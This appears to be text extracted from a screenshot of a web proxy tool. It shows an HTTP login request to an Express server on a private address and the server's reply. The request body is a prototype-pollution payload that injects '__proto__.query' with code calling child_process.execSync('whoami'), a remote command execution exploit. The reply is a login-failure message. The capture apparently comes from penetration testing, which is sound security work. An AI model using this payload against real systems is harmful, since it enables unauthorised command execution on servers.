 Pretty 原始 \n Actions
1 POST /login HTTP/1.1
2 Host: 10.101.4.54:3000
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Content-Type: application/json
9 Origin: http://10.101.4.54:3000
10 Referer: http://10.101.4.54:3000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; _jspxcms=0adf607844144723aabed8f236a5a199
14 Connection: close
15
16 {
"__proto__":{
"query":"return process.mainModule.require('child_process').execSync('whoami')"
}
}
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 41
5 ETag: W/"29-wQVwZ+VNkrQswgzslol0eXgs6gM"
6 Date: Wed, 22 Sep 2021 08:14:01 GMT
7 Connection: close
8
9 {"ret_code":2,"ret_msg":"登录失败{}"}
INSPECTOR